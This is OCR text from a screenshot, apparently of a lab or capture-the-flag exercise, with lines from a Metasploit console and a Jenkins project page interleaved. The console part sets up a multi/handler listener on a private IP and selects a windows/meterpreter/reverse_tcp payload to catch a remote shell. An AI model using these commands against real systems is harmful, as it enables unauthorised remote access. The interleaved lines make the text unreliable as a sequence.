 msf6 exploit(multi/handler) > options
Jenkins
Module options (exploit/multi/handler):
Jenkins project
Name Current Setting Required Description
---- --------------- -------- -----------
Back to Dashboard
Project project
Status
Payload options (generic/shell_reverse_tcp):
Changes
Name Current Setting Required Description
---- --------------- -------- -----------
Workspace
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Build Now
Workspace
Delete Project
Exploit target:
Configure
Recent Changes
Id Name
-- ----
Rename
0 Wildcard Target
Permalinks
Build History trend
Last build (#6), 4 min 30 sec ago
msf6 exploit(multi/handler) > set lhost 10.10.136.172
Last stable build (#5), 20 min ago
lhost => 10.10.136.172
Last successful build (#5), 20 min ago
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
Last completed build (#5), 20 min ago
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >